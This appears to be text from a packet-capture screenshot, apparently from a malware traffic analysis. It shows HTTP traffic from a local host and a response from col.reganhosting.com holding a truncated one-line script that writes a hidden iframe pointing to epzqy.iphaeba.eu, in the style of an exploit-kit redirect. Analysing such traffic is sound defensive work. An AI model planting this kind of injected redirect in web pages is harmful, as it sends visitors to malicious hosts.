 http
Packet details Narrow & Wide Case sensitive String epzqy Find Cancel
No. Time Source Destination Protocol Length Info
2767 74.532778 192.168.204.137 213.186.33.19 HTTP 423 GET /js/jquery.js HTTP/1.1
2769 74.532785 192.168.204.137 213.186.33.19 HTTP 428 GET /js/mhslideshow.js HTTP/1.1
2773 74.724440 213.186.33.19 192.168.204.137 HTTP 1043 HTTP/1.1 200 OK (text/css)
2775 74.730821 213.186.33.19 192.168.204.137 HTTP 937 HTTP/1.1 200 OK (application/javascript)
2793 74.897654 192.168.204.137 185.14.30.113 HTTP 374 GET /link HTTP/1.1
2795 74.925764 213.186.33.19 192.168.204.137 HTTP 656 HTTP/1.1 200 OK (application/javascript)
2807 75.095477 185.14.30.113 192.168.204.137 HTTP 508 HTTP/1.1 200 OK (text/javascript)
2824 75.315617 213.186.33.19 192.168.204.137 HTTP 1092 HTTP/1.1 200 OK (application/javascript)
[HTTP response 1/1]
[Time since request: 0.197823000 seconds]
[Request in frame: 2793]
[Request URI: http://col.reganhosting.com/link]
Content-encoded entity body (gzip): 243 bytes -> 294 bytes
File Data: 294 bytes
Line-based text data: text/javascript (1 lines)
[truncated]document.write(("<iframe src='http://epzqy.iphaeba.eu:22780/flow/17610/avenue/67785/source/43028/total/7782/